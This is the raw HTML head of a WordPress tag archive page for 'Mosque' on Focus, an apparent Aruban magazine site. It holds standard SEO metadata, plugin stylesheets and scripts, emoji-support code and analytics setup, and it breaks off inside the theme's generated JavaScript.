

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/tag/mosque/
body_size: 24739
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Mosque - Focus</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://focus.aw/index.php/tag/mosque/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/tag\/mosque\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/mosque\/#listItem","name":"Mosque"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/mosque\/#listItem","position":2,"name":"Mosque","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/focus.aw\/tag\/mosque\/#collectionpage","url":"https:\/\/focus.aw\/tag\/mosque\/#collectionpage","name":"Mosque - Focus","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/tag\/mosque\/#collectionpage"}},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Mosque Tag Feed" href="https://focus.aw/index.php/tag/mosque/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1769201809&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"8c33e6e295","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/tags/1172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
